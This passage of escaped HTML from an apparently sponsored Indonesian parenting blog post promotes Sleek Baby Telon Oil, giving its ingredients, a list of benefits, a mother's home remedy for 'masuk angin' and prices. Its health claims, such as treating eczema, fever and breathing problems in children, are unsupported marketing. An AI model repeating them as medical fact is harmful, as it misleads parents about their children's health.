src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFi-cccByJrDN7ys-uAhvL3JaIrSj5rkPV9ldx7tY2NHq_WuBwvEK_9aix1XG0bGXxWQav1QP1uaDInrArHsPn8MsrpQyFJ-8AAvBjGN8gSJXQWdmF5ex0kwVs0PRnMO6el_2iPs6kd27\/s640\/sleek+emak.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKenangan, Emak dan Nenek selalu punya sejuta cinta untuk anak dan cucunya, kangen !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENah, itu beberapa ajaran ibu saya yang selalu saya ingat dan terapkan dalam merawat dan mengasuh ketiga anak saya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUntuk minyak telon atau telon oil di keluarga kami memang agak boros. Sebab kami menggunakan telon oil tersebut sering sekali, bukan hanya ketika anak-anak sudah mandi saja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: magenta; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EManfaat Menggunakan Minyak Telon\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EDapat mencegah terjadinya kembung atau masuk angin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMelegakan pernapasan anak\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMelindungi kulit anak dari berbagai bakteri, termasuk serangga.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESelain digunakan di badan, sekitar perut, dada, punggung, tangan dan kaki. Saya juga sering menggunakan telon oil di sekitar kiri kanan kepala anak atau di atas daun telinga. Ini untuk mengurangi demam dan sakit kepala.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMenggunakan telon oil untuk memijat anak juga bagus, jika dilakukan secara rutin. Tindakan ini bisa membuat anak rileks, nyaman dan juga bisa menambah nafsu makan anak.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJYUeaMVF5C5kWQuLnlyy5WP9l_tJic-KUTXe6k9PFpZbQeudpxxApfHngOOrMsOoKTVMg5t7F_d3p9T2FRtxJnrzNZISKthzpjf0-dJ1hIDOKnaX5PEZFZgt_xvxY9MRZWTI9_7CTQenf\/s1600\/sleek+3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJYUeaMVF5C5kWQuLnlyy5WP9l_tJic-KUTXe6k9PFpZbQeudpxxApfHngOOrMsOoKTVMg5t7F_d3p9T2FRtxJnrzNZISKthzpjf0-dJ1hIDOKnaX5PEZFZgt_xvxY9MRZWTI9_7CTQenf\/s640\/sleek+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOleskan Sleek Baby Telon Oil usai anak mandi dan hedak tidue malam\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb style=\"color: magenta; font-family: verdana, sans-serif; font-size: x-large;\"\u003EMemilih Telon Oil Untuk Anak\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAda banyak merek Telon Oil di pasaran untuk anak. Namun kita harus memilih Telon Oil tersebut secara hati-hati. Telon Oil yang kita gunakan haruslah bisa memberikan efek dan manfaat kesehatan yang terbaik untuk anak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETelon Oil yang kita gunakan harus \u003Cb\u003Emengandung zat-zat yang penting untuk mendukung tumbuh kembang anak\u003C\/b\u003E. Apalagi untuk \u003Cb\u003Emendukung kesehatan anak.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESelain itu Telon Oil yang digunakan harus bisa memberikan rasa nyaman buat anak. Misalnya tidak bikin perih mata anak saat Telon Oil dioleskan di badan anak atau saat digunakan.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGTWPICrlJeOEANqX4eg7IuWNWZY8LBbHQfJ0L-R0kAn3eOsaYfxOTzABYT3nAYmYab76XLgkKUOQqjldtXUjDy0ISwz-_y-HvPEOgHYA6TK-CGLSMM1CkuDZqbqrXOPNdAciPg9Dfk9XU\/s1600\/sleek+produk.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGTWPICrlJeOEANqX4eg7IuWNWZY8LBbHQfJ0L-R0kAn3eOsaYfxOTzABYT3nAYmYab76XLgkKUOQqjldtXUjDy0ISwz-_y-HvPEOgHYA6TK-CGLSMM1CkuDZqbqrXOPNdAciPg9Dfk9XU\/s640\/sleek+produk.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPilihlah Sleek Baby Telon Oil, Usapannya Hangat Melindungi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMemilih\u0026nbsp; Sleek Baby\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETelon Oil\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUntuk kualitas Telon Oil yang bagus, kita bisa menggunakan Sleek Baby Telon Oil Pada Sleek Baby Telon Oil, terdapat tiga kandungan utama, yaitu \u003Cb\u003E60% minyak kelapa, 20% minyak kayu putih dan 20% minyak anisi atau minyak adas manis.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMinyak kayu putih\u0026nbsp; (Oleum Cajuput), untuk menghangatkan tubuh anak\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMinyak kelapa (Oleum Cocos), untuk melembabkan kulit anak\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMengandung 2 kali minyak Anisi Adas Manis (Oleum Anisi) . tanaman adas yang banyak ditemui di daerah Timur Tengah. untuk mencegah kembung, melegakan pernapasan serta melindungi kulit anak dari bakteri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E8 Manfaat\u0026nbsp; Sleek Baby\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETelon Oil\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003ECampuran minyak kayu putih dapat membuat aroma dari minyak telon bayi menjadi terbilang kuat untuk mengusir nyamuk.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eminyak kelapa dapat meningkatkan kelembapan kulit, khususnya pada orang yang memiliki kulit kering.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMinyak Sleek Baby Telon Oil yang dapat memberikan rasa hangat dan nyaman pada sang buah hati.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMinyak Sleek Baby Telon Oil mengandung minyak anisi dua kali lebih banyak yang efektif untuk mencegah kembung dan melancarkan pernafasan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMinyak Sleek Baby Telon Oil juga dapat berfungsi untuk mengatasi gejala dermatitis atopik (eksim) yang berupa kemerahan pada kulit.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMinyak Sleek Baby Telon Oil dengan cara dipijat secara perlahan akan membuat tubuh sang buah hati menjadi lebih rileks.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E7.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ekandungan dari minyak kayu putih yang merupakan salah satu komposisi dari minyak telon ternyata bersifat dekongestan. Sehingga dapat mengatasi masalah pernafasan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E8.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMinyak telon dipercaya ampuh untuk mengatasi gejala masuk angin seperti meriang, hidung tersumbat, dan juga batuk.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjijWdMxF5UtrAP3qWWcogCnM2-WTuqa09MWkwMNmbEZoIdd91q44x7ToTOdWxg_ilUwuhN8oyhidkjG-7JDMTSIzIO8NalPjiQB3RfPcqFECO2NAOpcP1mRcam68HMd4SAw34PFyJMs64p\/s1600\/sleek+produk+5.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjijWdMxF5UtrAP3qWWcogCnM2-WTuqa09MWkwMNmbEZoIdd91q44x7ToTOdWxg_ilUwuhN8oyhidkjG-7JDMTSIzIO8NalPjiQB3RfPcqFECO2NAOpcP1mRcam68HMd4SAw34PFyJMs64p\/s640\/sleek+produk+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETelon Oil adalah sahabat terbaik anak , bukan hanya saat bermain\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb style=\"color: magenta; font-family: verdana, sans-serif; font-size: x-large;\"\u003ECara Mengatasi Anak Masuk Angin\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESaya punya pengalaman mengatasi anak masuk angin dengan menggunakan minyak telon. Jadi ceritanya\u0026nbsp; suatu hari saya dan Annasya terkena gerimis hujan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBegitu sampai di rumah saya buka semua pakaian basah Annasya. Lalu \u003Cb\u003Esaya membalurkan minyak telon Sleek Baby Telon Oil ke seluruh tubuh Annasya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESemua badan, punggung, tangan kaki serta bagian kepala di sekitar kiri kanan di atas telinga juga saya berikan minyak telon.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESaat mengoleskannya sambil saya pijat lembut dan usap merata agar semua bagian badan kena minyak telon.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESetelah itu, saya pakainkan Annasya baju lengkap, mulai dengan menggunakan kaos dalam, baju dan celana panjang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETerakhir saya berikan ia makanan yang hangat seperti soup. Untuk membuat tubuhnya hangat dan kenyang perutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBiasanya dengan perlakuan seperti itu anak-anak tidak jadi masuk angin atau keluhannya tidak menjadi parah.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIJxmeMIFb8cGC08DkSndGoJLKcFZDmhAQ9Uo-CM3uW_NbCna7_yEreXfE5-PYWL8x3wxeBwYLzkperdAEF7RuxOhpMW_P1o7lwQXteQ9xYSXTwWpbN8Hltuv5tFk0w6OlR1zYW94XQNGV\/s1600\/sleek+tangan.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIJxmeMIFb8cGC08DkSndGoJLKcFZDmhAQ9Uo-CM3uW_NbCna7_yEreXfE5-PYWL8x3wxeBwYLzkperdAEF7RuxOhpMW_P1o7lwQXteQ9xYSXTwWpbN8Hltuv5tFk0w6OlR1zYW94XQNGV\/s640\/sleek+tangan.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPastikan anak menggunaka Sleek Baby Telon Oil agar tidak mudah masuk angin\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb style=\"font-family: verdana, sans-serif;\"\u003E\u003Ci\u003EOleh karena itu perlu menyiapkan dan stok Sleek Baby Telon Oil di rumah.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBeli\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESleek Baby Telon Oil\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E, ada dua kemasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESleek Baby Telon Oil\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;ini. Ada ukuran 30 ml dan 70 ml. Dengan harga sekitar Rp. 13.000,- sampai Rp. 28.000,-. Bisa dibeli di berbagai toko, seperti baby shop, apotek, grocery dll. Baik secara online dan offline.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOh, ya Sleek Baby Telon Oil ini di rumah kami bukan hanya dipakai oleh anak-anak. Kadang saya dan suami juga menggunakannya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAroma lembut Telon Oilnya, seumpanya aroma therapi bagi saya dan suami. Biasanya kami oleskan di sekitar kepala atau di sekitar perut. Rasanya nyaman dan rileks sekali.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKalo Moms, apa pengalamannya mengatasi anak masuk angin. Yuk, berbagi di kolom komentar pengalamannya.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EInstagram\u003Ca href=\"https:\/\/www.instagram.com\/sleekbaby_id\" target=\"_blank\"\u003E \u003Cb\u003E@Sleekbaby_id\u003C\/b\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cbr 